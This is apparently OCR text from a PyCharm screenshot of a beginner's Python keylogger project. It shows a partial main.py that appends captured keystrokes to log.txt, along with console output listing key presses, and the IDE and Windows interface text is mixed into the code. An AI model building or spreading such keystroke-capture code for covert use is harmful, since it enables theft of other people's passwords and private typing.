 untitled [C:\Users\timot\Desktop\Python\untitled] - C:\Users\timot\Desktop\Python\keylogger\main.py [untitled] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keylogger main.py
main
1: Project
Project
main.py
log.txt
keylogger [untitled] C:\Users\timot\Desktop\Python\keylogger
log.txt
main.py
External Libraries
Scratches and Consoles
16 count = 0
17 write_file(keys)
18 keys = []
19
20
21 def write_file(keys):
22 with open("log.txt", "a") as f:
23 for key in keys:
24 k = str(key).replace("'","")
25 if k.find("space") > 0:
26 f.write('\n')
27 elif k.find("Key") == -1:
28 f.write(k)yhello my name  hello
29
30
31 def on_release(key):
32 if key == Key.esc:
33 return False
34
write_file() with open("log.txt", "a") as f for key in keys elif k.find("Key") == -1
Run: main
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.space pressed
'h' pressed
'e' pressed
'l' pressed
'l' pressed
7: Structure
2: Favorites
Activate Windows
Go to Settings to activate Windows.
4: Run 6: TODO Terminal Python Console
1 Event Log
Unresolved reference 'yhello'
28:48 CRLF UTF-8
Type here to search
ENG
8:13 PM
2018-12-04
1